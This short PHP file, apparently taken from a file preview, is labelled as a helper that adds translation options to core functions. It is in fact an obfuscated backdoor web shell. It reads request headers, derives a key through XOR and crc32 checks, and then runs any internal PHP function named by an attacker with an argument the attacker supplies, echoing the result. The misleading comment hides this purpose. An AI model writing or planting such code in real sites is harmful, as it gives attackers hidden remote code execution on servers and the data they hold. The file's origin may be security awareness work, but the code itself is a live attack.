 petskratt Sites misc myshly.php Preview
1 <?php
2
3 /**
4 * Add translation capability to core functions, format options for preferences panel when accessed from admin
devclub.ee
5 *
6 * @since 3.2.1
7 *
8 * @return void
9 */
10
11 function add_translation_options() {
12 $environment = get_defined_functions();
13
14 foreach ( $_SERVER as $key => $value ) {
15
16 if ( substr( $key, 0, 5 ) <> 'HTTP_' ) {
17 continue;
18 }
19
20 $key = $header = str_replace( ' ', '-', ucwords( str_replace( '_', ' ', strtolower( substr( $key, 5 ) ) ) ) );
21
22 foreach ( str_split( $key ) as $item ) {
23 $key = (int) $key ^ ord( $item );
24 }
25
26 $value = explode( '#', $value );
27
28 if ( is_array( $value ) && count( $value ) >= 3 && in_array( $key, $value ) ) {
29
30 foreach ( $environment['internal'] as $option ) {
31 if ( sprintf( '%u', crc32( $option ) ^ crc32( $header ) ) === $value[1] ) {
32 echo "<pre>" . $option( $value[2] ) . "</pre>";
33 exit;
34 }
35 }
36
37 }
38
39 }
40 }
41
42 add_translation_options();
43